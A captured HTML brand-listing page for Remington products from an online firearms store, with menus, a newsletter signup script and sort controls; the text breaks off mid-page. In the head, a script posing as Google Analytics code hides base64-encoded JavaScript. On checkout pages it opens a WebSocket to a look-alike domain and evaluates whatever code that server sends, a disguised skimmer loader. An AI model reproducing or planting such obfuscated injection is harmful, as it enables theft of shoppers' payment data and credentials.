

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coppercustom.com/brands/remington-771563251
body_size: 10021
content:


			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>rem</title>
<base href="https://coppercustom.com/" />
<meta property="og:title" content="Copper Custom Armament" />
<meta property="og:description" content="Bringing the firearms community the best products available" />
<meta property="og:image" content="//images.coppercustom.com/image/cc-preview.png" />
<meta name="description" content="Remington - Remington" />
<meta name="keywords" content= "Remington, Copper, Custom, Armament" />
<script src="//static.coppercustom.com/catalog/view/javascript/jquery/jquery-3.3.1.min.js" type="text/javascript"></script>
<link href="//static.coppercustom.com/catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="//static.coppercustom.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="//static.coppercustom.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="//static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/ionicons.min.css" rel="stylesheet" type="text/css" />
<link href="//static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/stylesheet.css" rel="stylesheet" type="text/css" />
<link rel="apple-touch-icon" sizes="72x72" href="//images.coppercustom.com/image/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="//images.coppercustom.com/image/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//images.coppercustom.com/image/favicon-16x16.png">
<link rel="manifest" href="//images.coppercustom.com/image/site.webmanifest">
<link rel="mask-icon" href="//images.coppercustom.com/image/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

			<link href="admin/view/stylesheet/patreon_import.css" rel="stylesheet" type="text/css" />
            
<script src="//static.coppercustom.com/catalog/view/javascript/common.js" type="text/javascript"></script>

				<script src="//static.coppercustom.com/catalog/view/javascript/ps_common.js" type="text/javascript"></script>
			

                                    <link rel="alternate" href="https://coppercustom.com/remington-771563251" hreflang="en-gb" />
                        <link rel="alternate" href="https://coppercustom.com/remington-771563251" hreflang="x-default" />
                                    <script type="application/ld+json">
            {
             "@context":"http://schema.org",
             "@type":"Organization",
             "url":"https://coppercustom.com/",
             "logo":"https://coppercustom.com/image/catalog/Web Design/cc-logo-trans.png",
             "potentialAction":[{
               "@type":"SearchAction",
               "target":"https://coppercustom.com/index.php?route=product/search&search={search_term_string}",
               "query-input":"required name=search_term_string"
             }],
             "contactPoint":[{
                "@type":"ContactPoint",
                "telephone":"219-841-6532",
                "contactType":"customer service"
              }]
            }
            </script>
            			
<link href="https://coppercustom.com/remington-771563251" rel="canonical" />
<link href="https://coppercustom.com/remington-771563251?page=2" rel="next" />
<link href="https://coppercustom.com/image/catalog/Web Design/cc-icon.jpeg" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4EKC8E025F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4EKC8E025F');
</script>

<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] = o; c = s.createElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new RegExp(atob(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb', document, 'script', 'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2pxZXVyeS5uZXQvamw/c291cmNlPScpICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07', window.location, 'Y2hlY2tvdXQ' + '=', '\/\/www.google-analytics.com\/analytics.js', window);</script>
<script src="//static.coppercustom.com/catalog/view/theme/coppercustom/javascript/coppercustom.js" type="text/javascript"></script>

			<script type="text/javascript">
				$(document).ready(function() {
					$.ajax({
						url: 'index.php?route=account/closebid',
						type: 'post',				
						dataType: 'json',
						success: function(data) {
		
							if (data['success']) {
								 window.location.reload(true);
							 }
						 }
					});
				});
			</script>
			

			<style>
				.notify-popup {
				  position: absolute;
				  background: #FFF;
				  padding: 20px;
				  width: auto;
				  max-width: 500px;
				  margin: 20px auto;
				}
			</style>
			
</head>
<!-- Clear Thinking: infinite_module_positions.xml -->
																						<div id="infinite-module-mailchimp_integration" style="display: none">
								

<style type="text/css">
	.mailchimp-integration {
		overflow: hidden;
		margin-bottom: 20px;
	}
	.mailchimp-integration h3,
	.mailchimp-integration h4 {
		margin-top: 0;
	}
	.mailchimp-integration h4 {
		margin-bottom: 5px;
	}
	.mailchimp-integration label,
	.mailchimp-integration input[type="checkbox"],
	.mailchimp-integration input[type="radio"] {
		cursor: pointer;
	}
	.mi-message {
		display: none;
		font-size: 11px;
		margin-bottom: 10px;
	}
	.mi-message a {
		font-size: 11px;
	}
	.mi-block {
		display: inline-block;
		margin: 5px;
		min-width: 150px;
		vertical-align: top;
	}
	.mi-toptext {
		display: block;
		margin: 5px;
	}
	.mi-required {
		color: #F00;
	}
	.mi-button {
		text-align: center;
	}
	#content .mi-button {
		margin-top: 26px;
	}
	#column-left .mi-button,
	#column-right .mi-button {
		margin-top: 15px;
	}
	.mi-button .button[disabled="disabled"] {
		cursor: not-allowed;
		opacity: 0.5;
	}
	.mi-padleft {
		margin-left: 10px;
	}
</style>


<div id="mi256217200" class="mailchimp-integration box">
	<div class="box-heading">
			</div>
	<div class="box-content">
		<div class="mi-message"></div>
		
					
						
			<div class="mi-block">
				<h4><span class="mi-required">*</span> E-Mail:</h4>
				<input type="text" class="form-control" name="email" onkeydown="if (event.keyCode == 13) miSubscribe256217200($(this))"  />
			</div>
			
																																																						
				
				
				
					<div class="mi-block mi-button">
				<a class="button btn btn-primary" onclick="miSubscribe256217200($(this))">Subscribe Now</a>
			</div>
			</div>
</div>

<script>
		
	function miSubscribe256217200(element) {
		var message = element.parent().parent().find('.mi-message');
		element.parent().parent().find('a.button').attr('disabled', 'disabled');
		message.slideUp(function(){
			message.removeClass('attention success warning alert alert-warning alert-danger');
			
			if (!$.trim(element.parent().parent().find('input[name="email"]').val()).match(/^[^\@]+@.*\.[a-z]{2,6}$/i)) {
				
				message.html('Please use a valid email address!').addClass('attention alert alert-warning').slideDown();
				element.parent().parent().find('a.button').removeAttr('disabled');
																																																															
			} else {
				$.ajax({
					type: 'POST',
					url: 'index.php?route=module/mailchimp_integration/subscribe',
					data: element.parent().parent().find(':input:not(:checkbox,:radio), :checkbox:checked, :radio:checked'),
					success: function(error) {
						if (error.indexOf('Use PUT to insert or update list members') != -1) {
							message.html('You are currently subscribed with <span>[email]</span>.<br /><br />Modify your subscription settings in the Account section to unsubscribe from our newsletter.'.replace('[email]', $('input[name="email"]').val())).addClass('warning alert alert-danger').slideDown();
						} else if (error) {
							message.html('We had trouble adding your address. Please try again later.').addClass('warning alert alert-danger').slideDown();
						} else {
							var messageText = 'Success! Please click the confirmation link in the e-mail sent to you.';
															message.html(messageText).addClass('success alert alert-success').slideDown();
													} 
						element.parent().parent().find('a.button').removeAttr('disabled');
					}
				});
			}
			
		});
	}
</script>
							</div>
												<script type="text/javascript">
							$(document).ready(function(){
																	$('#footer_mailchimp').empty();
																									$('#infinite-module-mailchimp_integration').appendTo('#footer_mailchimp').show();
								$('#infinite-module-mailchimp_integration').each(function(){
									if ($(this).parent().prop('tagName') == 'BODY') {
										$(this).remove();
									}
								});
							});
						</script>
													<!-- end: infinite_module_positions.xml -->
<body class="product-category-63_339">

			            
	
<header style="margin-bottom:21px">
	
<nav id="toolbar">
 <div class="container nopadding nomargin" style="width:100%;">
  <div class="col-sm-4 search nopadding"><div class="search">
 <input type="text" name="search" value="" placeholder="Search" />
 <button type="button" class="search-button">&nbsp;</button>
</div></div>
  <div class="col-sm-8 menu nopadding">
   <ul>
	<li><a href="index.php?route=information/information&information_id=7">Media</a></li>
	<li><a href="index.php?route=information/information&information_id=4">About Us</a></li>
	<li><a href="https://coppercustom.com/index.php?route=information/contact">Contact</a></li>

						
	<li class="cart"><a href="https://coppercustom.com/index.php?route=checkout/cart">Cart: <span id="cart-total">0 item(s) - $0.00</span></a>
<ul>
		<div class="cart-empty">Your shopping cart is empty!</div>
	</ul></li>
		<li><a href="https://coppercustom.com/index.php?route=account/login">Login</a>&nbsp;&nbsp;/&nbsp;&nbsp;<a href="https://coppercustom.com/index.php?route=account/register">Register</a></li>
	   </ul>
  </div>
 </div>
</nav>

<nav id="menu" class="navbar">
 <div class="logo"><a href="https://coppercustom.com/" class="navbar-brand"><img src="//static.coppercustom.com/catalog/view/theme/coppercustom/image/cc-logo-3d-brighte.png" alt="Copper Custom Armament" style="padding-top:0px;" /></a></div>
 <div class="navbar-header">
  <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="ion-navicon"></i></button>
 </div>
 <div class="collapse navbar-collapse nopadding">
  <ul class="nav navbar-nav">
            <li><a href="https://coppercustom.com/auction">Auctions</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/knives" class="dropdown-toggle" data-toggle="dropdown">Knives</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/knives" class="see-all">All Knives</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/knives/kershaw-knives">Kershaw Knives (12)</a></li>
                        <li><a href="https://coppercustom.com/knives/microtech-knives">Microtech Knives (21)</a></li>
                        <li><a href="https://coppercustom.com/knives/zero-tolerance-knives">Zero Tolerance Knives (8)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li><a href="https://coppercustom.com/Ammunition">Ammunition</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/brands" class="dropdown-toggle" data-toggle="dropdown">Brands</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/brands" class="see-all">All Brands</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/aero-precision-copper-custom-armament">Aero Precision (20)</a></li>
                        <li><a href="https://coppercustom.com/brands/AGM Global Vision">AGM Global Vision (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/aimpoint">Aimpoint (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/american-defense-mfg">American Defense MFG (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/arex">Arex (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/arisaka-defense-1">Arisaka Defense (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/arsenal">Arsenal (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/athlon-optics">Athlon Optics (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/b-amp-t">B&amp;T (17)</a></li>
                        <li><a href="https://coppercustom.com/brands/bear-creek-arsenal">Bear Creek Arsenal (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/benelli-727065564">Benelli (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/beretta">Beretta (37)</a></li>
                        <li><a href="https://coppercustom.com/brands/bravo-company-mfg">Bravo Company (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/bushmaster">Bushmaster (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/Canik-Firearms">Canik (23)</a></li>
                        <li><a href="https://coppercustom.com/brands/Cloud-Defensive">Cloud Defensive (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/CMMG-Inc">CMMG Inc (11)</a></li>
                        <li><a href="https://coppercustom.com/brands/colt">Colt (35)</a></li>
                        <li><a href="https://coppercustom.com/brands/copper-custom-armament">Copper Custom Armament (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/cz-usa">CZ (40)</a></li>
                        <li><a href="https://coppercustom.com/brands/D-K Production Group">D-K Production Group (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/Daniel-Defnese">Daniel Defense (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/dead-air">Dead Air (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/da">Definitive Arms (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/desert-tech">Desert Tech (1)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/diligent-defense-co">Diligent Defense Co (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/eotech">EoTech (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/EWS">Evolve Weapon Systems (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/fn-herstal">FN Herstal (45)</a></li>
                        <li><a href="https://coppercustom.com/brands/geissele">Geissele (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/genesis-arms">Genesis Arms (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/glock">Glock (92)</a></li>
                        <li><a href="https://coppercustom.com/brands/griffin-armament">Griffin Armament (47)</a></li>
                        <li><a href="https://coppercustom.com/brands/henry-repeating-arms">Henry Repeating Arms (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/hill-amp-mac-gunworks">Hill &amp; Mac Gunworks (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/hk">HK (51)</a></li>
                        <li><a href="https://coppercustom.com/brands/Holosun">Holosun (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/huxwrx-515070024">HUXWRX (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/iwi">IWI (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/kershaw">Kershaw (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/kgm-suppressors">KGM Suppressors (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Knights-Armament-Company">Knight's Armament (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/lancer">Lancer (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/law-tactical">Law Tactical (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/lee-armory-1014948971">Lee Armory (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/leupold">Leupold (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/lewis-machine-amp-tool">Lewis Machine &amp; Tool (31)</a></li>
                        <li><a href="https://coppercustom.com/brands/lwrc-firearms">LWRC (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/magpul-industries">Magpul Industries (52)</a></li>
                        <li><a href="https://coppercustom.com/brands/marlin-1-403">Marlin (14)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/masterpiece-arms">MasterPiece Arms (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/mauser-1-406">Mauser (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/maxim-defense">Maxim Defense (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/microtech">Microtech (21)</a></li>
                        <li><a href="https://coppercustom.com/brands/midwest-industries">Midwest Industries (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/Mission-Spec">Mission Spec (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/mossberg-1-402">Mossberg (23)</a></li>
                        <li><a href="https://coppercustom.com/brands/Nocturnality Gear">Nocturnality Gear  (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Noveske-Rifleworks-LLC">Noveske (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/orthos-arms">Orthos Arms (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/oss">OSS (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Otter Creek Labs">Otter Creek Labs (11)</a></li>
                        <li><a href="https://coppercustom.com/brands/palmetto-state-armory-1-411">Palmetto State Armory (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/precision-reflex">Precision Reflex (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/primary-arms">Primary Arms (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/proof-research">Proof Research (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/PTR-Industries">PTR Industries (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/pulsar-889065820">Pulsar (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/Radian-Weapons-LLC">Radian Weapons LLC (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/remington-771563251">Remington (19)</a></li>
                        <li><a href="https://coppercustom.com/brands/rex-silentium">Rex Silentium (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/rock-island-1-398">Rock Island (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/ruger">Ruger® (72)</a></li>
                        <li><a href="https://coppercustom.com/brands/savage-arms">Savage Arms (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/sb-tactical">SB Tactical (17)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/scalarworks">Scalarworks (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/Shadow Systems">Shadow Systems (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/shieldarms">Shield Arms (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/sig-sauer">Sig Sauer (112)</a></li>
                        <li><a href="https://coppercustom.com/brands/sightmark-1190049479">Sightmark (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/silencerco">SilencerCo (25)</a></li>
                        <li><a href="https://coppercustom.com/brands/smith-amp-wesson">Smith &amp; Wesson (105)</a></li>
                        <li><a href="https://coppercustom.com/brands/staccato">Staccato (25)</a></li>
                        <li><a href="https://coppercustom.com/brands/Stag-Arms-Firearms">Stag Arms (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/Streamlight1">Streamlight (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/surefeed-magazines-1258247915">Surefeed Magazines (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/surefire">Surefire (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/taurus-1-396">Taurus (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/tippmann-arms-692913213">Tippmann Arms (19)</a></li>
                        <li><a href="https://coppercustom.com/brands/tippmann-Ordnance-700886634">Tippmann Ordnance (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/trijicon">Trijicon (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/Unity-Tactical">Unity Tactical (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/vortex">Vortex (28)</a></li>
                        <li><a href="https://coppercustom.com/brands/walther-1-407">Walther (22)</a></li>
                        <li><a href="https://coppercustom.com/brands/Wilson-Combat">Wilson Combat (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/Winchester">Winchester (11)</a></li>
                        <li><a href="https://coppercustom.com/brands/young-and-tactical-llc">Young and Tactical LLC (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Zastava Arms">Zastava Arms (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/zero-tolerance-knives-1-420">Zero Tolerance Knives (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/zev-technologies">ZEV Technologies (1)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/firearms" class="dropdown-toggle" data-toggle="dropdown">Firearms</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/firearms" class="see-all">All Firearms</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/firearms/ar-pattern">AR Pattern (221)</a></li>
                        <li><a href="https://coppercustom.com/firearms/ak-pattern">AK Pattern (62)</a></li>
                        <li><a href="https://coppercustom.com/firearms/other-semi-auto-rifles">Other Semi-Auto Rifles (66)</a></li>
                        <li><a href="https://coppercustom.com/firearms/handguns-pistols">Handguns | Pistols (801)</a></li>
                        <li><a href="https://coppercustom.com/firearms/bullpups">Bullpups (15)</a></li>
                        <li><a href="https://coppercustom.com/firearms/lever-action">Lever Action (34)</a></li>
                        <li><a href="https://coppercustom.com/firearms/roller-lock-hk-style">Roller Lock | HK Style (4)</a></li>
                        <li><a href="https://coppercustom.com/firearms/bolt-action">Bolt Action (66)</a></li>
                        <li><a href="https://coppercustom.com/firearms/shotguns">Shotguns (80)</a></li>
                        <li><a href="https://coppercustom.com/firearms/nfa">NFA (11)</a></li>
                        <li><a href="https://coppercustom.com/firearms/frames-receivers">Frames | Receivers (25)</a></li>
                        <li><a href="https://coppercustom.com/firearms/Pistol-Caliber-Carbines">Pistol Caliber Carbines (30)</a></li>
                        <li><a href="https://coppercustom.com/firearms/military-surplus">Military Surplus (3)</a></li>
                        <li><a href="https://coppercustom.com/firearms/leo-trade-ins">LEO Trade-Ins (2)</a></li>
                        <li><a href="https://coppercustom.com/firearms/blue-label">Blue Label (11)</a></li>
                        <li><a href="https://coppercustom.com/firearms/used-firearms">Used Firearms (682)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/suppressors" class="dropdown-toggle" data-toggle="dropdown">Suppressors</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/suppressors" class="see-all">All Suppressors</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/suppressors/pistol">Pistol (14)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/5-56-rifle">5.56 Rifle (16)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/7-62-rifle">7.62 Rifle (12)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/6-5-rifle">6.5 Rifle (1)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/large-bore-rifle">Large Bore Rifle (1)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/rimfire">Rimfire (9)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/specialty">Specialty (2)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/suppressor-accessories">Suppressor Accessories (5)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/optics" class="dropdown-toggle" data-toggle="dropdown">Optics</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/optics" class="see-all">All Optics</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/optics/red-dots">Red Dots (36)</a></li>
                        <li><a href="https://coppercustom.com/optics/scopes">Scopes (34)</a></li>
                        <li><a href="https://coppercustom.com/optics/thermal-night-vision">Thermal/Night vision (12)</a></li>
                        <li><a href="https://coppercustom.com/optics/optic-mounts">Optic Mounts (25)</a></li>
                        <li><a href="https://coppercustom.com/optics/optics-covers">Optics Covers (1)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/accessories" class="see-all">All Accessories</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/accessories/ak-parts">AK Parts (14)</a></li>
                        <li><a href="https://coppercustom.com/accessories/ar-parts">AR Parts (89)</a></li>
                        <li><a href="https://coppercustom.com/accessories/b-amp-t-parts">B&amp;T Parts (3)</a></li>
                        <li><a href="https://coppercustom.com/accessories/back-up-sights">Back-Up Sights (11)</a></li>
                        <li><a href="https://coppercustom.com/accessories/chronograph-radar">Chronograph / Radar (2)</a></li>
                        <li><a href="https://coppercustom.com/accessories/cz-scorpion-parts">CZ Scorpion (1)</a></li>
                        <li><a href="https://coppercustom.com/accessories/handgun-accessories">Handgun Accessories (16)</a></li>
                        <li><a href="https://coppercustom.com/accessories/m-lok-accessories">M-LOK Accessories (16)</a></li>
                        <li><a href="https://coppercustom.com/accessories/magazines">Magazines / Drums (46)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pouches-tactical-nylon-accessories-copper-custom-armament">Mag Pouches (1)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/accessories/muzzle-devices-1435904923">Muzzle Devices (22)</a></li>
                        <li><a href="https://coppercustom.com/accessories/picatinny-accessories">Picatinny Accessories (17)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pistol-brace-adapters">Pistol Brace Adapters (4)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pistol-braces">Pistol Braces (17)</a></li>
                        <li><a href="https://coppercustom.com/accessories/precision-rifle">Precision Rifle  (2)</a></li>
                        <li><a href="https://coppercustom.com/accessories/slings-sling-mounts">Slings / Sling Mounts (7)</a></li>
                        <li><a href="https://coppercustom.com/accessories/suppressor-accessories-1398620134">Suppressor Accessories (5)</a></li>
                        <li><a href="https://coppercustom.com/accessories/tavor-x95-parts">Tavor / X95 Parts (1)</a></li>
                        <li><a href="https://coppercustom.com/accessories/weapon-lights">Weapon Lights (16)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li><a href="https://coppercustom.com/gunsmithing-884744801">Gunsmithing</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/gear" class="dropdown-toggle" data-toggle="dropdown">Gear</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/gear" class="see-all">All Gear</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/gear/Plate-Carriers">Plate Carriers (1)</a></li>
                        <li><a href="https://coppercustom.com/gear/patches">Patches (2)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/definitive-arms" class="dropdown-toggle" data-toggle="dropdown">Definitive Arms</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/definitive-arms" class="see-all">All Definitive Arms</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/definitive-arms/firearms-148679030">Firearms (6)</a></li>
                        <li><a href="https://coppercustom.com/definitive-arms/parts-accessories">Parts / Accessories (5)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
        	<li class="mobile-only start"><a href="index.php?route=information/information&information_id=7">Media</a></li>
	<li class="mobile-only"><a href="index.php?route=information/information&information_id=4">About Us</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=information/contact">Contact</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=checkout/cart">Cart <span class="number">(0)</span></a></li>
		<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=account/login">Login</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=account/register">Register</a></li>
	  </ul>
 </div>
</nav>
    

</header>

			
<div class="container">
  <div class="row">
	                <div id="content" class="col-sm-12">
	 <ul class="breadcrumb"><!--<a href="https://coppercustom.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a>-->
      	  <li><a href="https://coppercustom.com"><i class="fa fa-home"></i></a></li>
      	  <li><a href="https://coppercustom.com/brands">Brands</a></li>
      	  <li><a href="https://coppercustom.com/brands/remington-771563251">Remington</a></li>
           </ul>
	 <div id="content-inner">
           <h1>Remington</h1>
            <div class="row category-desc">
                <div class="col-sm-2"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Brand Icons/Remington-80x80.jpg" alt="Remington" title="Remington" class="img-thumbnail" /></div>
                      </div>
                        <div class="row">
        <div class="col-md-4">
	      <label class="control-label view" for="input-sort">Listing View:
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-view" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-view" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
	      </label>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Sort By:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://coppercustom.com/brands/remington-771563251?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Show:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://coppercustom.com/brands/remington-771563251?limit=12" selected="selected">12</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?limit=25">25</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?limit=50">50</option>
                                                <option value="https://coppercustom.com/brands/remington-771563251?limit=75">75</option>
